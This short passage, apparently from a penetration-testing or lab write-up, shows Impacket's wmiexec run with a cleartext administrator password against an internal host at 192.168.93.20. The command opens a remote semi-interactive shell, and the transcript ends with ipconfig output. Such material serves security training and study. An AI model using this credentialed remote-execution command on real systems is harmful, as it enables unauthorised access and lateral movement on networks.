 C:\Users\Railgun\Desktop>wmiexec.exe administrator:123qwe!ASD@192.168.93.20
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e9c2:7728:85f1:d04f%10
IPv4 Address. . . . . . . . . . . : 192.168.93.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 8:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
HACK学习呀
C:\>